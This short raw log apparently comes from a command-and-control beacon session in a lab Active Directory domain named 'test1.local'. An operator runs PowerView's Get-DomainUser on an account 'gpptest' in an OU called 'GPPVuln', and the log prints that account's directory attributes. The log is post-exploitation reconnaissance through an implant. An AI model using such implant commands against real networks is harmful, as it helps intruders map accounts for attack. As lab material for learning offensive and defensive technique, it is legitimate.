 beacon> powershell Get-DomainUser -identity gpptest
[*] Tasked beacon to run: Get-DomainUser -identity gpptest
[+] host called home, sent: 353 bytes
[+] received output:
samaccountname : gpptest
displayname : gpptest
samaccounttype : USER_OBJECT
name : gpptest
objectsid : S-1-5-21-2160604680-3679442094-898390376-1108
codepage : 0
userprincipalname : gpptest@test1.local
primarygroupid : 513
objectguid : f8c550e1-2a61-4abf-a110-53874f2d924a
distinguishedname : CN=gpptest,OU=GPPVuln,DC=test1,DC=local
objectclass : {top, person, organizationalPerson, user}
cn : gpptest
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test1,DC=local
countrycode : 0
sn : gpptest